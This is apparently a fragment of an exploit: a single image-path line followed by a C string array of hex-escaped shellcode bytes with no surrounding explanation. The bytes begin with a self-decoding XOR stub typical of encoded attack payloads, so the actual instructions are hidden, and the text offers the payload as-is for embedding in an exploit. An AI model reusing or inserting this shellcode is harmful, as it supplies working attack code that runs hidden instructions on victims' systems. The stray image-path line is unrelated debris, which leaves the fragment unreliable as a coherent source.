 "\x31\xc9\xbf\xd3\xc0\x5c\x46\xdb\xc0\xd9\x74\x24\xf4\x5d"
"\xb1\x50\x83\xed\xfc\x31\x7d\x0d\x03\x7d\xde\x22\xa9\xba"
"\x8a\x49\x1f\xab\xb3\x71\x5f\xd4\x23\x05\xcc\x0f\x87\x92"
"\x48\x6c\x4c\xd8\x57\xf4\x53\xce\xd3\x4b\x4b\x9b\xbb\x73"
"\x6a\x70\x0a\xff\x58\x0d\x8c\x11\x91\xd1\x16\x41\x55\x11"
"\x5c\x9d\x94\x58\x90\xa0\xd4\xb6\x5f\x99\x8c\x6c\x88\xab"
"\xc9\xe6\x97\x77\x10\x12\x41\xf3\x1e\xaf\x05\x5c\x02\x2e"
"\xf1\x60\x16\xbb\x8c\x0b\x42\xa7\xef\x10\xbb\x0c\x8b\x1d"
"\xf8\x82\xdf\x62\xf2\x69\xaf\x7e\xa7\xe5\x10\x77\xe9\x91"
"\x1e\xc9\x1b\x8e\x4f\x29\xf5\x28\x23\xb3\x91\x87\xf1\x53"
"\x16\x9b\xc7\xfc\x8c\xa4\xf8\x6b\xe7\xb6\x05\x50\xa7\xb7"
"\x20\xf8\xce\xad\xab\x86\x3d\x25\x36\xdc\xd7\x34\xc9\x0e"
"\x4f\xe0\x3c\x5a\x22\x45\xc0\x72\x6f\x39\x6d\x28\xdc\xfe"
"\xc2\x8d\xb1\xff\x35\x77\x5d\x15\x05\x1e\xce\x9c\x88\x4a"
"\x98\x3a\x50\x05\x9f\x14\x9a\x33\x75\x8b\x35\xe9\x76\x7b"
"\xdd\xb5\x25\x52\xf7\xe1\xca\x7d\x54\x5b\xcb\x52\x33\x86"
"\x7a\xd5\x8d\x1f\x83\x0f\x5d\xf4\x2f\xe5\xa1\x24\x5c\x6d"
"\xb9\xbc\xa4\x17\x12\xc0\xfe\xbd\x63\xee\x98\x57\xf8\x69"
"\x0c\xcb\x6d\xff\x29\x61\x3e\xa6\x98\xba\x37\xbf\xb0\x06"
"\xc1\xa2\x75\x47\x22\x88\x8b\x05\xe8\x33\x31\xa6\x61\x46"
"\xcf\x8e\x2e\xf2\x84\x87\x42\xfb\x69\x41\x5c\x76\xc9\x91"
"\x74\x22\x86\x3f\x28\x84\x79\xaa\xcb\x77\x28\x7f\x9d\x88"
"\x1a\x17\xb0\xae\x9f\x26\x99\xaf\x49\xdc\xe1\xaf\x42\xde"
"\xce\xdb\xfb\xdc\x6c\x1f\x67\xe2\xa5\xf2\x98\xcc\x22\x03"
"\xec\xe9\xed\xb0\x0f\x27\xee\xe7";